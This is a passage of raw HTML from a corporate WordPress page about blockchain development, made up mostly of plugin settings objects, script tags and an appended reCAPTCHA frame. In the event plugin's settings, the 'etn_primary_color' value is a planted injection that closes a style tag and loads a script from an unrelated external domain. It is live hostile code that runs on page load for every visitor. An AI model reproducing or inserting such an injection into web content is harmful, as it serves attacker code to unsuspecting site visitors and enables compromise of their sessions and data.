am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.48","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"8c4ff59379","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xcelcorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc14ce4f1f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":224188,"title":"Blockchain%20Development%20%E2%80%93%20XCEL%20Corp","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.event.move.min.js?ver=1.0.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.compare.min.js?ver=1.0.0" id="jquery-twentytwenty-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/aos.min.js?ver=6.8.3" id="aos-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/tabs/handler.js?ver=1.0.0" id="ohio-elementor-tabs-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/carousel/handler.js?ver=1.0.0" id="ohio-elementor-carousel-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/heading/handler.js?ver=1.0.0" id="ohio-elementor-heading-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.8.3" id="tilt-effect-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_43c036d956201ca0b915f90037341038","fragment_name":"wc_fragments_43c036d956201ca0b915f90037341038","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/woocommerce.min.js?ver=6.8.3" id="ohio-woocommerce-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/xcelcorp.com\/cart\/","subscribe_popup_enable":"","notification_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/main.min.js?ver=3.5.7" id="ohio-main-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","nonce":"c3592bdcd1","urls":{"assets":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/xcelcorp.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/xcelcorp.com\/cart\/","checkout_page_url":"https:\/\/xcelcorp.com\/checkout\/","fragments_nonce":"ed550e040b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh&co=aHR0cHM6Ly94Y2VsY29ycC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u4vkts3atmyg
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
